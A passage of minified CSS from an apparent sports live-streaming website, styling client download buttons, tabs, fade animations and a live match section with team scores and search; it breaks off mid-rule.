.clientCard_footerItemView__Sb_6E:before{height:32px;top:4px;left:53%;width:106px;background:linear-gradient(0deg,#2b8cff 2.16%,#64b5ff 94.38%);border-radius:20px;box-shadow:inset 0 -1.875px 3.75px 0 #83c9ff;background:linear-gradient(317deg,rgba(173,241,255,.9) 2.89%,rgba(171,228,253,0) 44.35%),radial-gradient(131.06% 113.71% at 50% -13.71%,#abdbfd 0,#6cc4ff 57.29%,#49b3ff 100%);box-shadow:inset 0 -2.561px 5.121px 0 rgba(171,210,253,.36)}.clientCard_clientCardView___adxV .clientCard_footerView__LNhDy .clientCard_footerItemView__Sb_6E.clientCard_toggle__eFia4:before{left:4px}.launcherBtns_content__I9SAc{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:100%;margin-top:24px}.launcherBtns_content__I9SAc p{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;flex-shrink:0;-webkit-align-items:center;align-items:center;border:1px solid #fff;border-radius:12px;-webkit-justify-content:center;justify-content:center;width:145px;height:204px;background:linear-gradient(101deg,#f4faff .99%,#eef7ff 44.09%,#eff7ff 98.54%);box-shadow:inset 1px 1px 0 0 #fff}.launcherBtns_content__I9SAc p i{width:108px;height:108px}.launcherBtns_content__I9SAc p:first-child i{background:url(/_next/static/chunks/images/icon_windows-81bbdacb74a64a48a7462a5e414ed1ba.png);background-size:cover}.launcherBtns_content__I9SAc p:nth-child(2) i{background:url(/_next/static/chunks/images/icon_mac-6bb9b203073fa2004313f47cd9d316eb.png);background-size:cover}.launcherBtns_content__I9SAc p:nth-child(3) i{background:url(/_next/static/chunks/images/icon_android-b4d26383123b7266c924a30246b0aa64.png);background-size:cover}.launcherBtns_content__I9SAc p span{margin:12px auto 14px;font-size:16px;font-style:normal;font-weight:400;color:#a9b1b9;text-align:center}.launcherBtns_content__I9SAc p a{position:relative;width:98px;height:40px;font-size:14px;font-style:normal;font-weight:500;line-height:37px;color:#6f7d8b;text-align:center;background:url([data-uri]);height:29px;line-height:28px;background:linear-gradient(180deg,#fff 4.55%,#e7f4ff 61.01%,#e5f3ff 99.98%);border:.5px solid #c9daeb;border-radius:14.5px}.launcherBtns_content__I9SAc p a,.launcherBtns_content__I9SAc p a:hover{background-size:100%;box-shadow:inset 0 -1.524px 6.095px 0 #fff,0 .762px 0 0 #d5e7f9}.launcherBtns_content__I9SAc p a:hover{color:#fff;color:#6ac4ff;background:url([data-uri]);background:linear-gradient(180deg,#fff 4.55%,#e7f4ff 61.01%,#e5f3ff 99.98%);border:.5px solid #c9daeb;border-radius:14px}.launcherBtns_content__I9SAc p a .launcherBtns_qrcodeBox__nUdDP{position:absolute;bottom:38px;left:-21px;z-index:2;width:140px;height:136px;padding:10px 20px 20px;text-align:center;background:url(/_next/static/chunks/images/home_icon_bgcode-c3bf07f52ad9185e888dd3d8da454aab.png) no-repeat;background-size:cover}.launcherBtns_content__I9SAc p a .launcherBtns_qrcodeBox__nUdDP .launcherBtns_qrcode__g_VZm{display:inline-block}.tabs_tabsView__aIszS{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:1233px;margin:0 auto 131px;width:1200px;max-height:636px;padding-top:50px}.tabs_tabsView__aIszS .tabs_sectionView__RZtu_{position:relative;-webkit-flex:1 1;flex:1 1;height:100%;margin-right:40px}.tabs_tabsView__aIszS .tabs_headerView__JjUlW{position:relative;width:570px;background:linear-gradient(228deg,rgba(240,248,255,.6) 5.33%,hsla(0,0%,100%,.6) 52.21%),linear-gradient(9deg,#edf7ff 1.16%,#fdfeff 87.08%);border:1px solid var(--neutral-3050,hsla(0,0%,100%,.5));border-radius:16px;box-shadow:inset 0 -4px 4px 0 rgba(184,208,229,.3),inset 0 4px 4px 0 rgba(255,255,255,.9),0 6px 12px 0 rgba(180,206,228,.36),0 3px 0 0 #c1dbf0}.tabs_tabsView__aIszS .tabs_headerView__JjUlW>i{position:absolute;bottom:-14px;left:-12px;display:block;width:598px;height:24px;background:url([data-uri]);background-size:cover}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerItemView__yPDiJ{position:relative;width:100%;height:100%;padding:32px}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerTabView__pP_Io{display:-webkit-flex;display:flex;-webkit-justify-content:space-around;justify-content:space-around;width:100%;-webkit-align-items:center;align-items:center}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerTabView__pP_Io .tabs_headerTabItemView___MFA7{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:162px;height:40px;font-size:18px;font-weight:500;line-height:normal;color:#7e92bd;cursor:pointer;background-size:cover;transition:background .3s;width:164px;height:56px;background-image:url([data-uri]);background-size:100% 100%}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerTabView__pP_Io .tabs_headerTabItemView___MFA7 img{height:40px;position:relative}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerTabView__pP_Io .tabs_headerTabItemView___MFA7.tabs_activeView__XyNfm{position:relative;background-image:url(/_next/static/chunks/images/home_btn_sele-34056b9cec2a3f9c3812c508932b826d.png);background-size:100% 100%}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerTabView__pP_Io .tabs_headerTabItemView___MFA7.tabs_activeView__XyNfm span{font-size:18px;font-weight:500;line-height:normal;color:#fff}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_title__3pkeA{line-height:48px;color:#6f7d8b;margin:20px 0 10px;font-family:HarmonyOS Sans SC,serif;font-size:40px;font-weight:900}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_descriptionView__K5_wv{font-size:18px;font-weight:400;line-height:28px;color:#a9b1b9;width:436px}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_descriptionView__K5_wv p{line-height:24px}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadView__E6Yvs{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;margin-top:24px}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadView__E6Yvs.tabs_noAll__wZ19e{-webkit-justify-content:flex-start;justify-content:flex-start}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadView__E6Yvs.tabs_noAll__wZ19e .tabs_downloadItemView__2z_Ps{margin-right:25px}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadItemView__2z_Ps{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-flex-shrink:0;flex-shrink:0;-webkit-align-items:center;align-items:center;border:1px solid #fff;border-radius:12px;width:162px;padding:10px;background:linear-gradient(101deg,#f4faff .99%,#eef7ff 44.09%,#eff7ff 98.54%);box-shadow:inset 1px 1px 0 0 #fff}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadItemView__2z_Ps .tabs_box__hJU3o{position:relative;background-size:cover;width:108px;height:108px;padding:8px;margin-bottom:20px;text-align:center;background:linear-gradient(126deg,#f8fbff 12.68%,#ecf5ff 50.42%,#f1f8ff 83.71%);border-radius:10.4px;box-shadow:inset 3.12px 3.12px 4.16px 0 #e8f3ff,inset -3.12px -3.12px 4.16px 0 #fff}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadItemView__2z_Ps .tabs_box__hJU3o.tabs_noQr__ptUjM{padding:0;background:none;box-shadow:none}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadItemView__2z_Ps .tabs_box__hJU3o>img{height:100%}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadItemView__2z_Ps .tabs_desc__OTv_S{margin-bottom:10px;font-size:16px;font-style:normal;line-height:normal;color:#6f7d8b;text-align:center;word-spacing:-4px}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadItemView__2z_Ps .tabs_linkList___inFv a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;max-width:140px;margin-top:4px;font-size:14px;font-weight:400;line-height:normal;color:#a9b1b9;text-align:center;text-decoration:underline}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_headerInfoView__xrCxU .tabs_downloadItemView__2z_Ps .tabs_linkList___inFv a:hover{color:#6ac4ff}.tabs_tabsView__aIszS .tabs_headerView__JjUlW .tabs_launcher__zxITT{margin-top:24px}.tabs_tabsView__aIszS .fadeLeft-enter.fadeLeft-enter-active{-webkit-animation-name:homeFadeInLeft;animation-name:homeFadeInLeft;-webkit-animation-play-state:running;animation-play-state:running}.tabs_tabsView__aIszS .fadeLeft-leave.fadeLeft-leave-active{-webkit-animation-name:homeFadeOutLeft;animation-name:homeFadeOutLeft;-webkit-animation-play-state:running;animation-play-state:running}.client_clientView__kUDQo{width:100%;margin-top:80px}.client_clientView__kUDQo .client_title__6yGQX{width:1200px;margin:0 auto 30px;background-image:url(/_next/static/chunks/images/home_title_download-e6e01aa62a0665d385f93a539e39143e.png);background-size:cover;height:128px}.client_clientView__kUDQo .fadeLeft-enter{opacity:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.client_clientView__kUDQo .fadeLeft-enter.fadeLeft-enter-active{-webkit-animation-name:homeFadeInLeft;animation-name:homeFadeInLeft;-webkit-animation-play-state:running;animation-play-state:running}.client_clientView__kUDQo .fadeLeft-leave{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.client_clientView__kUDQo .fadeLeft-leave.fadeLeft-leave-active{-webkit-animation-name:homeFadeOutLeft;animation-name:homeFadeOutLeft;-webkit-animation-play-state:running;animation-play-state:running}.client_clientView__kUDQo .fadeIn-enter{opacity:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.client_clientView__kUDQo .fadeIn-enter.fadeIn-enter-active{-webkit-animation-name:bdHomeFadeIn;animation-name:bdHomeFadeIn;-webkit-animation-play-state:running;animation-play-state:running}.client_clientView__kUDQo .fadeIn-leave{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.client_clientView__kUDQo .fadeIn-leave.fadeIn-leave-active{-webkit-animation-name:bdHomeFadeOut;animation-name:bdHomeFadeOut;-webkit-animation-play-state:running;animation-play-state:running}.client_clientView__kUDQo .fadeBottom-enter{opacity:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.client_clientView__kUDQo .fadeBottom-enter.fadeBottom-enter-active{-webkit-animation-name:bdHomeFadeInBottom;animation-name:bdHomeFadeInBottom;-webkit-animation-play-state:running;animation-play-state:running}.client_clientView__kUDQo .fadeBottom-leave{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-play-state:paused;animation-play-state:paused;-webkit-animation-timing-function:ease;animation-timing-function:ease;-webkit-animation-fill-mode:both;animation-fill-mode:both}.client_clientView__kUDQo .fadeBottom-leave.fadeBottom-leave-active{-webkit-animation-name:bdHomeFadeOutBottom;animation-name:bdHomeFadeOutBottom;-webkit-animation-play-state:running;animation-play-state:running}.client_clientView__kUDQo.client_animateFadeIn__krgF1 .client_leftView__68Aba{-webkit-animation:client_bdHomeFadeInLeft__4627a .8s forwards;animation:client_bdHomeFadeInLeft__4627a .8s forwards}.client_clientView__kUDQo.client_animateFadeIn__krgF1 .client_rightView__eL1DB{-webkit-animation:client_bdHomeFadeInBottom__DIqux .8s forwards;animation:client_bdHomeFadeInBottom__DIqux .8s forwards}.button2_button__RD4HL{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;font-size:18px;font-weight:500;color:#6f7d8b;cursor:pointer;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;transition:all .3s;padding-bottom:0;width:184px;height:62px;font-weight:400;background-image:url([data-uri])}.button2_button__RD4HL.button2_active__uEpDG{color:#fff;background-image:url(/_next/static/chunks/images/btn_sele-b0bd118b713ba09aad656bbfe98a984c.png)}.live_live__EMTqN{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;margin-top:83px}.live_live__EMTqN .live_title__ng3DR{width:1200px;margin:0 auto 30px;background-image:url(/_next/static/chunks/images/xk_title_popularlive-43f75f078e830ace53301b387f655642.png);background-size:cover;height:128px}.live_live__EMTqN.live_animateFadeIn__msMX6{-webkit-animation:live_bdHomeFadeInBottom__yCS8v .8s forwards;animation:live_bdHomeFadeInBottom__yCS8v .8s forwards}.live_live__EMTqN .live_content__b8JYZ{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;width:1206px;margin:0 auto;color:#6f7d8b;background-position:50%;background-size:100% 100%}.live_live__EMTqN .live_content__b8JYZ .live_tabs__8Y_M6{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:596px;margin:0 auto 30px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS{background:linear-gradient(180deg,#edf7ff,#fff 44.4%,#fbfdff 76.68%,#f2faff 93.87%);border-radius:16px;box-shadow:0 3px 6px 0 rgba(111,157,200,.35),inset 0 1px 1px 0 #fff,inset 0 -3px 2px 0 #aecce4,inset 0 -2px 0 0 #93b6d3}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL{position:relative;display:-webkit-flex;display:flex;width:1205px;padding:10px 20px;height:58px;border-radius:16px 16px 0 0;box-shadow:inset 0 -1px 0 0 #e3f0f9}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL:after{position:absolute;top:0;right:-6px;width:390px;height:58px;content:"";background:url(/_next/static/chunks/images/home_popular_bgdecorate-854b98bda52b8c457e1e165e8a138b5a.png) no-repeat;background-size:cover}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;float:left;height:48px;margin-right:10px;cursor:pointer}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO{z-index:11;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;height:38px;padding:8px 10px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO>span{font-size:16px;font-style:normal;color:#6f7d8b}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO:active{-webkit-transform:scale(1.05);transform:scale(1.05)}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO:active span{font-weight:500;color:#6ac4ff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO:hover{background-size:100% 100%;-webkit-transform:scale(1.05);transform:scale(1.05)}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO:hover span{font-weight:500;color:#6ac4ff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO:hover .live_itemLogoImg0__rnaah{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO.live_itemContentBox0__BISlq{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;min-width:78px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG{width:22px;height:22px;margin-right:4px;background-size:cover}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg0__rnaah{display:none;background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg1__2blkh{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg2__FbGR_{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg3__A2PEu{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg4__fXAPU{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg5__p_IFl{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg6__ojFQw{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg7__xmKAz{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL>div .live_itemContentBox__7ikdO .live_itemLogoImg__JXYAG.live_itemLogoImg8__KUGej{background-image:url([data-uri])}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL .live_hotCheckActive__gkYuT .live_itemLogoImg0__rnaah,.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL .live_hotCheckActive__gkYuT:hover .live_itemLogoImg0__rnaah{background-image:url([data-uri])!important}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL .live_hotCheckActive__gkYuT span{color:#fff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL .live_hotCheckActive2__ExsN8 .live_itemContentBox__7ikdO{background-size:100% 100%;background:linear-gradient(180deg,hsla(0,0%,100%,.8),rgba(233,242,252,.8) 65.8%,hsla(0,0%,100%,.8) 92.9%);border:.5px solid #fff;border-radius:8px;box-shadow:inset 0 2.24px 2.25px 0 #fff,0 6px 12px 0 rgba(179,202,224,.35)}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_hotCheckBox__15usL .live_hotCheckActive2__ExsN8 .live_itemContentBox__7ikdO span{font-weight:500;color:#6ac4ff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj{float:left;width:738px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:66px;margin-bottom:24px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_team__EzMSW{position:relative;display:-webkit-inline-flex;display:inline-flex;-webkit-flex:1 1;flex:1 1;-webkit-align-items:center;align-items:center;height:100%;font-size:16px;line-height:18px;color:#333;text-align:right;letter-spacing:0}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_team__EzMSW .live_teamIcon__zldGd{width:37px;height:37px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_team__EzMSW:first-of-type{-webkit-justify-content:flex-end;justify-content:flex-end;margin-left:22px;border-radius:0 40px 40px 0;background:url(/_next/static/chunks/images/home_left_team-84d2a9bf541c6548ae76ac8fa6fe88f6.png) 100%;background-size:cover}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_team__EzMSW:first-of-type .live_teamIcon__zldGd{margin:0 16px 0 22px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_team__EzMSW:last-of-type{margin-right:22px;text-align:left;border-radius:40px 0 0 40px;background:url(/_next/static/chunks/images/home_right_team-8c479b1d1538f8cb67c82330f08cac59.png) 0;background-size:cover}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_team__EzMSW:last-of-type .live_teamIcon__zldGd{margin:0 22px 0 16px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_score__IuIDc{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between;height:45px;margin:0 20px;font-family:DIN Alternate,serif;font-size:38px;font-weight:600;color:#6c84a8;text-align:center}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_score__IuIDc span{margin:0 12px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_videoBox__qwPyj .live_teamInfo__U8d8N .live_score__IuIDc .live_noScore__QSF9c{width:45px;height:45px;background:url([data-uri]);background-size:cover}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp{height:583px;padding:24px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ{position:relative;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;float:right;width:406px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ:after{position:absolute;bottom:0;left:0;height:90px;pointer-events:none;content:"";width:100%;background:url(/_next/static/chunks/images/home_pupolar_list_mask-aa9b48ddc83aa15e3a95466797f18a99.png);background-size:cover}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ.live_noBg__KesF0:after{display:none}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_switch__kETrR{position:relative;display:-webkit-flex;display:flex;-webkit-flex-shrink:0;flex-shrink:0;-webkit-align-items:center;align-items:center;width:225px;height:28px;margin-bottom:12px;border-radius:15px;background:#e6f1fc;box-shadow:inset 2px 2px 4px 0 #c3d9f0,inset -2px -2px 4px 0 #fff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_switch__kETrR>div{position:relative;z-index:2;-webkit-flex:1 1;flex:1 1;font-size:11px;color:#6f7d8b;text-align:center;cursor:pointer}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_switch__kETrR>div.live_active___Y3zx{font-size:11px;font-style:normal;font-weight:500;line-height:normal;color:#fff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_switch__kETrR .live_toggle__nAgc_{position:absolute;z-index:1;background-size:cover;transition:all .3s;width:112px;height:28px;background:linear-gradient(94deg,#38cfff,#4fb2fa 46.27%,#42b0ff 97.89%);border-radius:20px;box-shadow:inset 0 -2px 1px 0 rgba(21,137,239,.14);background:linear-gradient(317deg,rgba(173,241,255,.9) 2.89%,rgba(171,228,253,0) 44.35%),radial-gradient(131.06% 113.71% at 50% -13.71%,#abdbfd 0,#6cc4ff 57.29%,#49b3ff 100%);box-shadow:inset 0 -2.561px 5.121px 0 rgba(171,210,253,.36)}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_switch__kETrR .live_toggle__nAgc_.live_left__mHPua{left:0}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_switch__kETrR .live_toggle__nAgc_.live_right__Bq1mr{left:112px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv{display:-webkit-flex;display:flex;margin-bottom:24px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_input__OWMrE{position:relative;-webkit-flex:1 1;flex:1 1;width:296px;height:30px;padding:0 12px;margin-right:12px;border-radius:20px;background:#e6f1fc;box-shadow:inset 2px 2px 4px 0 #c3d9f0,inset -2px -2px 4px 0 #fff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_input__OWMrE input{width:100%;height:100%;font-size:14px;color:#6f7d8b;background-color:initial;border:0}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_input__OWMrE input::-webkit-input-placeholder{color:#c5cbd1}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_input__OWMrE input::-moz-placeholder{color:#c5cbd1}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_input__OWMrE input::-ms-input-placeholder{color:#c5cbd1}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_input__OWMrE:after{position:absolute;top:9px;right:10px;display:inline-block;width:16px;height:16px;content:"";background-image:url([data-uri]);background-size:contain}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_moreButton__BJ_lN{display:-webkit-flex;display:flex;grid-gap:10px;gap:10px;-webkit-align-items:flex-start;align-items:flex-start;width:88px;height:30px;font-size:14px;font-style:normal;font-weight:400;line-height:30px;text-align:center;background:linear-gradient(180deg,#fff 16.62%,#cfddf1);border:.747px solid #dfefff;border-radius:16px;box-shadow:inset 0 -5.97px 8.21px 0 #fff,inset 0 1.49px 3.73px 0 rgba(223,237,250,.58),0 3.73px 5.22px 0 rgba(214,231,249,.41)}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_moreButton__BJ_lN a{color:#6f7d8b;transition:none}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_moreButton__BJ_lN:hover{cursor:pointer;background:linear-gradient(180deg,#97ddff .38%,#6ac6ff 29.8%,#6bc4ff 69%,#82d5ff 104.99%)!important;border:0!important;box-shadow:0 2px 4px 0 rgba(51,142,239,.24),inset 0 -2px 0 0 #65b6ff!important}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_moreButton__BJ_lN:hover a,.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_search__Otrvv .live_moreButton__BJ_lN:hover span{color:#fff}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_empty__qhNdY{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;width:395px;height:100%;color:#6f7d8b}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_empty__qhNdY img{width:160px;height:120px}.live_live__EMTqN .live_content__b8JYZ .live_match__PCSpS .live_tabView__CXKjp .live_matchInfo__Cl5PJ .live_empty__qhNdY h1{margin-bottom:12px;font-size:18px;color:inherit}.live_live__EMTqN .live_content__b8JYZ 